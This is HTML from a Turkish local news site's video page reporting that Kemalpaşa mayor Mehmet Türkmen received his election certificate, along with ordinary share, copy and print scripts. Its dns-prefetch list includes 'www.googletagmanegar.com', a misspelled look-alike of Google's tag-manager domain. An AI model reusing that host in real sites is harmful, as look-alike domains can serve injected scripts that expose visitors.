        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </div>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="https://www.35punto.com/" class="text-dark" target="_self" title="Ana Sayfa">
                Ana Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/kultur-sanat" class="text-dark" target="_self" title="Kültür-Sanat">
                Kültür-Sanat
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/tarih" class="text-dark" target="_self" title="Tarih">
                Tarih
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/cevre" class="text-dark" target="_self" title="Çevre">
                Çevre
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/3-sayfa" class="text-dark" target="_self" title="3. Sayfa">
                3. Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/haber-ilan" class="text-dark" target="_self" title="Haber İlan">
                Haber İlan
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/infografik" class="text-dark" target="_self" title="İnfografik">
                İnfografik
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="video overflow-hidden" style="min-height: 300px">
    <div class="infinite">

    

    <div class="infinite-item d-block" data-id="1862" data-reference="TE\Video\Models\Video">

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.35punto.com/video" class="breadcrumb_link" target="_self">Video Galeri</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="https://www.35punto.com/video/kategori/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2">Başkan Türkmen Mazbatasını Aldı</h1>
        
        <h2 class="lead text-lg-start text-dark my-2">31 Mart Yerel Seçimleri’nde Kemalpaşa Belediye Başkanı seçilen Mehmet Türkmen, mazbatasını 15 Temmuz Kültür Merkezi&#039;nde düzenlenen törenle aldı.</h2>
        
        <div class="news-tags">
        <a href="/haberleri/video/izmir" title="izmir" class="news-tags__link"
        rel="nofollow">#Izmir</a>
        <a href="/haberleri/video/kemalpasa-belediyesi" title="Kemalpaşa Belediyesi" class="news-tags__link"
        rel="nofollow">#Kemalpaşa Belediyesi</a>
        <a href="/haberleri/video/mehmet-turkmen" title="Mehmet Türkmen" class="news-tags__link"
        rel="nofollow">#Mehmet Türkmen</a>
        <a href="/haberleri/video/chp" title="chp" class="news-tags__link"
        rel="nofollow">#Chp</a>
        <a href="/haberleri/video/yerel-secim" title="Yerel Seçim" class="news-tags__link"
        rel="nofollow">#Yerel Seçim</a>
    </div>


    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <div class="d-flex">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg"
                loading="lazy" alt="Muharrem Belge">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Muharrem Belge</div>
                <div class="info text-dark">Editör</div>
            </div>
        </div>
    
    <div class="box">
    <time class="fw-bold">16.04.2024 - 12:56</time>
    <span class="info">Yayınlanma</span>
</div>

    
    



</div>


            <div class="d-none d-xl-flex">
                <div class="share-area d-flex justify-content-between align-items-center bg-light p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Başkan Türkmen Mazbatasını Aldı', 'https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi')" title="Paylaş" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi&text=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1+-+https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi&description=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi&text=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="91bbdb0aa00b35737e92d8dc-text/javascript">
    var shareableModelId = 1862;
    var shareableModelClass = 'TE\\Video\\Models\\Video';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
        

    
</div>

            </div>


        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="ratio ratio-16x9">
        <iframe width="560" height="315" src="https://www.youtube.com/embed/LL02suWVr_A?si=kwAY7shzhM9o1gSj" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%" style="position:absolute;top:0;left:0;width:100%;height:100%"></iframe>
    </div>




                        


                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Başkan Türkmen Mazbatasını Aldı', 'https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi')" title="Paylaş" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi&text=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1+-+https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi&description=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Fbaskan-turkmen-mazbatasini-aldi&text=Ba%C5%9Fkan+T%C3%BCrkmen+Mazbatas%C4%B1n%C4%B1+Ald%C4%B1" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi" data-share-title="Başkan Türkmen Mazbatasını Aldı" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/video/baskan-turkmen-mazbatasini-aldi')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-91bbdb0aa00b35737e92d8dc-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="91bbdb0aa00b35737e92d8dc-text/javascript">
    var shareableModelId = 1862;
    var shareableModelClass = 'TE\\Video\\Models\\Video';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
